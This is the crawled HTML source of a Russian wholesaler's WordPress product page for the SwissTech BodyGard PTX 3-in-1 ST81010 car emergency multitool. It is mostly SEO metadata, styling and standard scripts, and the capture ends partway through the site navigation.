

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtnw.ru/multi-tools/swisstech_st81010/
body_size: 18200
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html lang="ru" class="ie7"> <![endif]-->
<!--[if IE 8 ]><html lang="ru" class="ie8"> <![endif]-->
<!--[if IE 9 ]><html lang="ru" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru"> <!--<![endif]-->
<head>
	    <link rel="icon" href="https://mtnw.ru/favicon.ico" type="image/x-icon">
    	     <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010 - МОСТ-ТРЕЙД Северо-Запад</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mtnw.ru/multi-tools/swisstech_st81010/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010 - МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="og:description" content="Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010 Карманный аварийный мультиинструмент 1. Аварийный молоток 2. Резак ремня безопасности 3. Светодиодный фонарь SwissTech BodyGard PTX 3-in-1 ST81010" />
	<meta property="og:url" content="https://mtnw.ru/multi-tools/swisstech_st81010/" />
	<meta property="og:site_name" content="МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="article:published_time" content="2017-01-22T16:55:10+00:00" />
	<meta property="article:modified_time" content="2018-01-21T15:24:20+00:00" />
	<meta property="og:image" content="https://mtnw.ru/wp-content/uploads/2017/01/ST81010.jpg" />
	<meta property="og:image:width" content="230" />
	<meta property="og:image:height" content="230" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mtnw.ru/#website","url":"https://mtnw.ru/","name":"\u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","description":"\u041e\u043f\u0442\u043e\u0432\u044b\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0441 2005 \u0433\u043e\u0434\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mtnw.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mtnw.ru/multi-tools/swisstech_st81010/#primaryimage","inLanguage":"ru-RU","url":"https://mtnw.ru/wp-content/uploads/2017/01/ST81010.jpg","contentUrl":"https://mtnw.ru/wp-content/uploads/2017/01/ST81010.jpg","width":230,"height":230,"caption":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u044b\u0439 \u043c\u0443\u043b\u044c\u0442\u0438\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 BodyGard PTX 3-in-1 Swiss+Tech ST81010"},{"@type":"WebPage","@id":"https://mtnw.ru/multi-tools/swisstech_st81010/#webpage","url":"https://mtnw.ru/multi-tools/swisstech_st81010/","name":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u044b\u0439 \u043c\u0443\u043b\u044c\u0442\u0438\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 BodyGard PTX 3-in-1 Swiss+Tech ST81010 - \u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","isPartOf":{"@id":"https://mtnw.ru/#website"},"primaryImageOfPage":{"@id":"https://mtnw.ru/multi-tools/swisstech_st81010/#primaryimage"},"datePublished":"2017-01-22T16:55:10+00:00","dateModified":"2018-01-21T15:24:20+00:00","author":{"@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5"},"breadcrumb":{"@id":"https://mtnw.ru/multi-tools/swisstech_st81010/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mtnw.ru/multi-tools/swisstech_st81010/"]}]},{"@type":"BreadcrumbList","@id":"https://mtnw.ru/multi-tools/swisstech_st81010/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0410\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u044b\u0439 \u043c\u0443\u043b\u044c\u0442\u0438\u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 BodyGard PTX 3-in-1 Swiss+Tech ST81010"}]},{"@type":"Person","@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5","name":"admin","image":{"@type":"ImageObject","@id":"https://mtnw.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","caption":"admin"},"url":"https://mtnw.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="МОСТ-ТРЕЙД Северо-Запад &raquo; Лента комментариев к &laquo;Автомобильный аварийный мультиинструмент BodyGard PTX 3-in-1 Swiss+Tech ST81010&raquo;" href="https://mtnw.ru/multi-tools/swisstech_st81010/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Fmulti-tools%2Fswisstech_st81010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Fmulti-tools%2Fswisstech_st81010%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mtnw.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/slick.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/font-awesome.min.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-style-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/style.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://mtnw.ru/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<link rel="https://api.w.org/" href="https://mtnw.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtnw.ru/wp-json/wp/v2/posts/1722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtnw.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mtnw.ru/?p=1722' />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="32x32" />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<meta name="msapplication-TileImage" content="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/font/roboto.css" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/style.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.bxslider.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.slicknav.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/scripts.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109223684-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109223684-1');
</script>
</head>
<body data-rsssl=1  class="m">
<header class="head-site">
	<div class="wrap">
        
		<div class="head-boxst clear-st">
			<div class="logo-st">
				<a href="/">
					<img src="https://mtnw.ru/wp-content/themes/samsan/images/logo.png" alt="">
				</a>
			</div>
            <div class="new-b">
                	<div class="phone">
					<a href="tel:+78129227799">+7 (812) 922-77-99</a>
				</div>
                
				<a href="#" class="button-order order-button">Заказать обратный звонок</a>
                  <div class="form-pp">
                    <button class="buttom-cl"><i class="fa fa-close"></i></button>
                    <div role="form" class="wpcf7" id="wpcf7-f495-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/multi-tools/swisstech_st81010/#wpcf7-f495-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="495" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f495-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<style>
input, textarea, button {
    outline: none;
    border: none;
    border: 1px solid #dcdcdc;
    padding: 14px 15px;
    background: transparent;
}
textarea {
    overflow: auto;
    vertical-align: top;
    resize: none;
    height: 188px;
}
</style>
<div class="form-main">
<h2 class="popup">Стать партнером</h2>
<div class="form-main-2">
<p><label> <strong>Ваше имя</strong><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Иван" /></span> </label></p>
<p><label> <strong>Ваш e-mail</strong><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mymail@yandex.ru" /></span> </label></p>
<p><label> <strong>Ваш телефон</strong><br />
    <span class="wpcf7-form-control-wrap tel-250"><input type="tel" name="tel-250" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+7 812 922 77 99" /></span> </label></p>

</div>
<div class="form-main-3">
<p><label> <strong>Сообщение</strong><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите ваше сообщение или задайте вопрос. Наши менеджеры свяжутся с Вами в ближайшее время."></textarea></span> </label></p>
</div>
</div>
<p style="text-align: center;"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="115"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                </div> 
            </div>
			<div class="right-box">
				<div class="search-form search-form__h">
				<form method="get" id="searchform" class="navbar-form pull-right" action="https://mtnw.ru/">
					<input type="text" size="20" value="" class="search-form_it" id="s" name="s" placeholder="МОСТ">
					<input type="submit" class="search-form_is btn btn-primary" id="searchsubmit" value="Поиск">
				</form>		
				</div>
                <div>
                <a href="#" class="button-cont">Cтать партнером</a>
                </div>
              
			
                
			</div>
			<nav class="menu-top">
				<ul id="menu-gorizontalnoe-menyu" class=""><li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
